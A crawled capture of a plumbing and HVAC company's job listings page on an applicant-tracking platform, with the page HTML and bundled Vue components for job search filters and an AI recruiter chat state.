

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotflowservices.applicantpro.com/jobs/
body_size: 5739
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1765268689"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1765268689';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202511241.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"11063","career_site_name":"Got Flow Plumbing & AC Services","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"8499","organization_name":"Got Flow Plumbing &amp; AC Services - AAS","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Got Flow Plumbing & AC Services Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://gotflowservices.applicantpro.com/images/4/11063/20250701111521-gotflowservices_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://gotflowservices.applicantpro.com/images/4/11063/20250701111521-gotflowservices_fblogo.png" />
				<meta property="og:title" content="Current Career Opportunities at Got Flow Plumbing & AC Services" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/gotflowservices/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Got Flow Plumbing & AC Services" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://gotflowservices.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://gotflowservices.applicantpro.com//jobs/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Got Flow Plumbing & AC Services" src="/images/4/11063/20250701111953-gotflowservices_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 8499, domainId : 11063, getParams : {"cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"Workplace Type","workplaceTypeWeight":11,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "gotflowservices", siteCss : {"accent":"#025184"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "3ce4835b_apppro_gotflowservices", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 8499, rootDomainId : 4, domainId : 11063, domainName : "applicantpro.com", domainTitle : "Got Flow Plumbing & AC Services", subdomainName : "gotflowservices", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2025</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="494,19,583,48" href="https://www.gotflowservices.com/about-us/" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="594,23,733,45" href="https://www.gotflowservices.com/areas-we-serve/" target="_self" alt="Areas We Serve" />
				<area style="cursor:pointer;" shape="rect" coords="741,19,829,46" href="https://www.gotflowservices.com/financing/" target="_self" alt="Financing" />
				<area style="cursor:pointer;" shape="rect" coords="842,19,917,46" href="https://www.gotflowservices.com/reviews/" target="_self" alt="Reviews" />
				<area style="cursor:pointer;" shape="rect" coords="4,80,382,164" href="https://www.gotflowservices.com/" target="_self" alt="Got Flow Plumbing &amp; AC Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="394,111,476,136" href="https://www.gotflowservices.com/plumbing/" target="_self" alt="Plumbing" />
				<area style="cursor:pointer;" shape="rect" coords="487,112,639,140" href="https://www.gotflowservices.com/heating-cooling/" target="_self" alt="Heating &amp; Cooling" />
				<area style="cursor:pointer;" shape="rect" coords="648,113,820,136" href="https://www.gotflowservices.com/commercial-services/" target="_self" alt="Commercial Services" />
				<area style="cursor:pointer;" shape="rect" coords="831,112,875,138" href="https://www.gotflowservices.com/blog/" target="_self" alt="Blog" />
				<area style="cursor:pointer;" shape="rect" coords="885,96,1074,152" href="https://www.gotflowservices.com/contact-us/" target="_self" alt="Contact Us" />
				<area style="cursor:pointer;" shape="rect" coords="1081,112,1099,137" href="https://www.gotflowservices.com/site-search/" target="_self" alt="Search Homepage" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '11063';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://gotflowservices.applicantpro.com/stats/" : "http://gotflowservices.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://gotflowservices.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgent-dddffa2e.js
body_size: -84
content:
const a = window.Vue.reactive;
var d = /* @__PURE__ */ ((l) => (l[l.NotUploaded = 0] = "NotUploaded", l[l.Uploading = 1] = "Uploading", l[l.SuccessUploaded = 2] = "SuccessUploaded", l[l.WrongMimeType = 3] = "WrongMimeType", l[l.FileTooLarge = 4] = "FileTooLarge", l[l.FailedUpload = 5] = "FailedUpload", l))(d || {});
const p = {
  status: 0,
  fileName: null,
  fileData: null,
  skills: null
}, i = a({
  chatId: null,
  resume: o(),
  jobs: [],
  reset() {
    this.resume = o(), this.jobs = [];
  },
  hasUploadedResume: !1
});
function o() {
  return Object.assign({}, p);
}
export {
  d as A,
  i as a
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/SearchFilter-c22c60e1.js
body_size: 2895
content:
import { a as z, u as Q } from "./public-career-site-c74b24a8.js";
import { A as q } from "./ApIcon-d6c4398d.js";
import { m as X } from "./lightning-bolt-7364247b.js";
import { A as Y } from "./ApPopover-661dac39.js";
import { M as ee } from "./help-circle-0e4f9e84.js";
const te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5Z"/>'
}, oe = te, ae = window.Vue.defineComponent, p = window.Vue.createElementVNode, O = window.Vue.createTextVNode, k = window.Vue.resolveComponent, c = window.Vue.withCtx, l = window.Vue.createVNode, E = window.Vue.unref, i = window.Vue.openBlock, r = window.Vue.createElementBlock, u = window.Vue.createCommentVNode, le = window.Vue.toDisplayString, se = window.Vue.Fragment, ne = { class: "filters-div pb0" }, ie = { class: "keywords-container pb1 xs12" }, re = {
  key: 0,
  class: "city-container pr1 pb1 xs12 md3"
}, de = {
  key: 1,
  class: "state-container pr1 pb1 xs12 md3"
}, ue = {
  key: 2,
  class: "select-container pr1 pb1 xs12 md4"
}, me = {
  key: 3,
  class: "select-container pr1 pb1 xs12 md4"
}, ce = {
  key: 4,
  class: "select-container pr1 pb1 xs12 md4"
}, pe = {
  key: 5,
  class: "select-container pr1 pb1 xs12 md4"
}, ye = {
  key: 6,
  class: "select-container pr1 pb1 xs12 md4"
}, ge = {
  key: 7,
  class: "select-container pr1 pb1 xs12 md4"
}, ve = {
  key: 8,
  class: "select-container pr1 pb1 xs12 md4"
}, we = { key: 0 }, be = {
  id: "job_count",
  class: "job-count caption pt2"
}, fe = { class: "sort-container" }, Pe = window.Vue.onMounted, a = window.Vue.ref, Ve = window.Vue.watch, xe = /* @__PURE__ */ ae({
  __name: "SearchFilter",
  props: {
    domainId: { default: 0 },
    domainName: { default: "" },
    subdomainName: { default: "" },
    searchResultText: { default: "" },
    getParams: { default: () => ({}) }
  },
  emits: ["updateGetJobs", "updateSorts"],
  setup($, { emit: D }) {
    const L = z(), G = Q(), e = $, W = D, x = a(0), y = a(e.getParams.keywords ? e.getParams.keywords : ""), g = a(e.getParams.city ? e.getParams.city : ""), v = a(e.getParams.stateId ? e.getParams.stateId : ""), w = a(e.getParams.employmentTypeId ? e.getParams.employmentTypeId : ""), b = a(e.getParams.workPlaceTypeId ? e.getParams.workPlaceTypeId : ""), f = a(e.getParams.jobBoardClassificationId ? e.getParams.jobBoardClassificationId : ""), P = a(e.getParams.orgUnitId ? e.getParams.orgUnitId : ""), V = a(e.getParams.jobCategoryId ? e.getParams.jobCategoryId : ""), _ = a(e.getParams.customCategoryId ? e.getParams.customCategoryId : ""), h = a(e.getParams.payFrequencyId ? e.getParams.payFrequencyId : ""), C = a(e.getParams.sort ? e.getParams.sort : ""), m = a(e.getParams.chatToApplyFilter ? e.getParams.chatToApplyFilter : ""), I = a([{ id: "", text: "" }]), j = a([{ id: "", text: "" }]), B = a([{ id: "", text: "" }]), F = a([{ id: "", text: "" }]), U = a([{ id: "", text: "" }]), A = a([{ id: "", text: "" }]), S = a([{ id: "", text: "" }]), N = a([{ id: "", text: "" }]), J = a([{ id: "", text: "" }]), M = a([{ id: "", text: "" }]);
    async function R(T) {
      try {
        const t = await G.get(
          `https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}/search-filters/${T}`,
          {
            domainId: e.domainId,
            isInternal: e.getParams.isInternal,
            showDate: e.getParams.showDate,
            showLocation: e.getParams.showLocation,
            showEmploymentType: e.getParams.showEmploymentType,
            employmentTypeTitle: e.getParams.employmentTypeTitle,
            showJobBoardClassifications: e.getParams.showJobBoardClassifications,
            jobBoardClassificationsTitle: e.getParams.jobBoardClassificationsTitle,
            showJobCategory: e.getParams.showJobCategory,
            jobCategoryTitle: e.getParams.jobCategoryTitle,
            showCustomCategory: e.getParams.showCustomCategory,
            showPayFrequency: e.getParams.showPayFrequency,
            customCategoryTitle: e.getParams.customCategoryTitle,
            showOrgUnit: e.getParams.showOrgUnit,
            orgUnitTitle: e.getParams.orgUnitTitle,
            showWorkplaceType: e.getParams.showWorkplaceType,
            workplaceTypeTitle: e.getParams.workplaceTypeTitle,
            chatToApplyButton: e.getParams.chatToApplyButton
          }
        );
        typeof t == "object" && Object.keys(t).forEach((s) => {
          const n = t[s];
          s === "city" ? I.value = n : s === "stateId" ? j.value = n : s === "employmentTypeId" ? B.value = n : s === "workPlaceTypeId" ? F.value = n : s === "jobBoardClassificationId" ? U.value = n : s === "department" ? A.value = n : s === "jobCategoryId" ? S.value = n : s === "customCategoryId" ? N.value = n : s === "payFrequencyId" ? J.value = n : s === "sort" && (M.value = n);
        });
      } catch (t) {
        L.toastError(t.message);
      }
    }
    function H() {
      g.value = "", v.value = "", w.value = "", b.value = "", f.value = "", P.value = "", V.value = "", _.value = "", h.value = "", C.value = "", y.value = "", m.value = "";
    }
    function K() {
      m.value = m.value === "1" ? "" : "1";
    }
    return Pe(async () => {
      await R("all");
    }), Ve(
      [
        g,
        v,
        w,
        b,
        f,
        P,
        V,
        _,
        h,
        C,
        y,
        m
      ],
      (T) => {
        if (T) {
          const t = {
            city: g.value,
            stateId: v.value,
            employmentTypeId: w.value,
            workPlaceTypeId: b.value,
            jobBoardClassificationId: f.value,
            orgUnitId: P.value,
            jobCategoryId: V.value,
            customCategoryId: _.value,
            payFrequencyId: h.value,
            sort: C.value,
            keywords: y.value,
            chatToApplyFilter: m.value
          };
          localStorage.setItem("filterValues", JSON.stringify(t)), x.value && window.clearTimeout(x.value), x.value = window.setTimeout(() => {
            W("updateGetJobs", t);
          }, 1e3);
        }
      }
    ), (T, t) => {
      const s = k("w-button"), n = k("w-flex"), Z = k("w-input"), d = k("w-select");
      return i(), r(se, null, [
        t[16] || (t[16] = p("input", {
          id: "page",
          type: "hidden",
          name: "page",
          value: "1"
        }, null, -1)),
        p("div", ne, [
          l(n, {
            wrap: "",
            class: "justify-space-between"
          }, {
            default: c(() => [
              t[14] || (t[14] = p("h4", { class: "text-bold" }, "Search Jobs", -1)),
              l(s, {
                text: "",
                xs: "",
                color: "black",
                onClick: t[0] || (t[0] = (o) => H())
              }, {
                default: c(() => t[13] || (t[13] = [
                  O(" Clear Filters ")
                ])),
                _: 1
              })
            ]),
            _: 1
          }),
          l(n, {
            wrap: "",
            class: "filters-row"
          }, {
            default: c(() => [
              p("div", ie, [
                l(Z, {
                  id: "keywords",
                  modelValue: y.value,
                  "onUpdate:modelValue": t[1] || (t[1] = (o) => y.value = o),
                  type: "text",
                  name: "keywords",
                  placeholder: "Search for jobs titles or locations",
                  class: "new-style"
                }, {
                  "icon-left": c(() => [
                    l(q, {
                      icon: E(oe),
                      md: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["modelValue"])
              ]),
              e.getParams.showLocation && I.value.length > 1 ? (i(), r("div", re, [
                l(d, {
                  id: "city",
                  modelValue: g.value,
                  "onUpdate:modelValue": t[2] || (t[2] = (o) => g.value = o),
                  name: "city",
                  items: I.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showLocation && j.value.length > 1 ? (i(), r("div", de, [
                l(d, {
                  id: "state",
                  modelValue: v.value,
                  "onUpdate:modelValue": t[3] || (t[3] = (o) => v.value = o),
                  name: "state_id",
                  items: j.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showEmploymentType && B.value.length > 1 ? (i(), r("div", ue, [
                l(d, {
                  id: "employment_type",
                  modelValue: w.value,
                  "onUpdate:modelValue": t[4] || (t[4] = (o) => w.value = o),
                  name: "employment_type_id",
                  items: B.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showWorkplaceType && F.value.length > 1 ? (i(), r("div", me, [
                l(d, {
                  id: "indeed_remote_type",
                  modelValue: b.value,
                  "onUpdate:modelValue": t[5] || (t[5] = (o) => b.value = o),
                  name: "indeed_remote_type_id",
                  items: F.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobBoardClassifications && U.value.length > 1 ? (i(), r("div", ce, [
                l(d, {
                  id: "job_board_classification",
                  modelValue: f.value,
                  "onUpdate:modelValue": t[6] || (t[6] = (o) => f.value = o),
                  name: "job_board_classification_id",
                  items: U.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showOrgUnit && A.value.length > 1 ? (i(), r("div", pe, [
                l(d, {
                  id: "org_unit",
                  modelValue: P.value,
                  "onUpdate:modelValue": t[7] || (t[7] = (o) => P.value = o),
                  name: "org_unit_id",
                  items: A.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobCategory && S.value.length > 1 ? (i(), r("div", ye, [
                l(d, {
                  id: "job_category",
                  modelValue: V.value,
                  "onUpdate:modelValue": t[8] || (t[8] = (o) => V.value = o),
                  name: "job_category_id",
                  items: S.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showCustomCategory && N.value.length > 1 ? (i(), r("div", ge, [
                l(d, {
                  id: "custom_category",
                  modelValue: _.value,
                  "onUpdate:modelValue": t[9] || (t[9] = (o) => _.value = o),
                  name: "custom_category_id",
                  items: N.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showPayFrequency && J.value.length > 1 ? (i(), r("div", ve, [
                l(d, {
                  id: "pay_frequency",
                  modelValue: h.value,
                  "onUpdate:modelValue": t[10] || (t[10] = (o) => h.value = o),
                  name: "pay_frequency_id",
                  items: J.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0)
            ]),
            _: 1
          })
        ]),
        e.getParams.chatToApplyButton === "1" ? (i(), r("div", we, [
          l(s, {
            class: "bd1 listing-url",
            "bg-color": m.value === "1" ? "accent" : "white",
            color: m.value === "1" ? "white" : "black",
            onClick: t[11] || (t[11] = (o) => K())
          }, {
            default: c(() => [
              l(q, {
                icon: E(X),
                color: "yellow",
                class: "mr1",
                sm: ""
              }, null, 8, ["icon"]),
              t[15] || (t[15] = O(" Book Today "))
            ]),
            _: 1
          }, 8, ["bg-color", "color"]),
          l(Y, {
            "card-content-class": "font-12px",
            body: "These openings have a sped up application process that provides the opportunity to schedule an interview immediately after applying."
          }, {
            default: c(() => [
              l(q, {
                icon: E(ee),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : u("", !0),
        l(n, {
          row: "",
          class: "justify-space-between pb1"
        }, {
          default: c(() => [
            p("span", be, le(e.searchResultText), 1),
            p("div", fe, [
              l(d, {
                id: "sort",
                modelValue: C.value,
                "onUpdate:modelValue": t[12] || (t[12] = (o) => C.value = o),
                name: "sort",
                items: M.value,
                "item-label-key": "text",
                "item-value-key": "id",
                "no-unselect": "",
                class: "new-style",
                round: ""
              }, null, 8, ["modelValue", "items"])
            ])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  xe as _
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsTags-eb20f2f4.js
body_size: 1003
content:
import { A as v } from "./ApPopover-661dac39.js";
import { u as C } from "./date-dc88eed4.js";
import { _ as h } from "./public-career-site-c74b24a8.js";
import "./htmlSafe-1151bbec.js";
function A() {
  const { below: a } = C("md");
  return a;
}
